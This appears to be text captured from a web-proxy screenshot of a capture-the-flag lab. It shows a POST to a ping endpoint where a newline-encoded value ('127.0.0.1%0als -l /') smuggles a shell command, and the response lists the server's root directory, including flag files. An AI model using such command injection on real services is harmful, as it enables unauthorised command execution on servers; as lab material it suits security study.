 美化 Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 192.168.200.1:82
3 Content-Length: 30
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.200.1:82
9 Referer: http://192.168.200.1:82/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ip_address=127.0.0.1%0als -l /
美化 Raw Hex 页面渲染 \n
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1557
4 Server: Werkzeug/2.0.3 Python/3.6.9
5 Date: Tue, 15 Aug 2023 08:10:14 GMT
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.062 ms
9 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.046 ms
10
11 --- 127.0.0.1 ping statistics ---
12 2 packets transmitted, 2 received, 0% packet loss, time 1008ms
13 rtt min/avg/max/mdev = 0.046/0.054/0.062/0.008 ms
14 total 92
15 drwxr-xr-x 1 ctfuser ctfuser 4096 Aug 15 07:21 app
16 drwxr-xr-x 1 root root 4096 Aug 14 09:24 bin
17 drwxr-xr-x 2 root root 4096 Apr 24 2018 boot
18 drwxr-xr-x 6 root root 360 Aug 15 06:10 dev
19 drwxr-xr-x 1 root root 4096 Aug 15 06:10 etc
20 ---------- 1 mysql mysql 26 Aug 14 09:27 flag
21 -rwxrw---- 1 ctf ctf 154 Aug 14 09:27 flag_mini
22 drwxr-xr-x 1 root root 4096 Aug 14 09:26 home
23 drwxr-xr-x 1 root root 4096 Aug 14 09:24 lib
24 drwxr-xr-x 2 root root 4096 Aug 14 09:23 lib32
25 drwxr-xr-x 1 root root 4096 Aug 14 09:23 lib64
26 drwxr-xr-x 2 root root 4096 Sep 30 2021 media
27 drwxr-xr-x 2 root root 4096 Sep 30 2021 mnt
28 drwxr-xr-x 2 root root 4096 Sep 30 2021 opt
29 dr-xr-xr-x 295 root root 0 Aug 15 06:10 proc
30 drwx------ 2 root root 4096 Sep 30 2021 root
31 drwxr-xr-x 1 root root 4096 Aug 15 06:11 run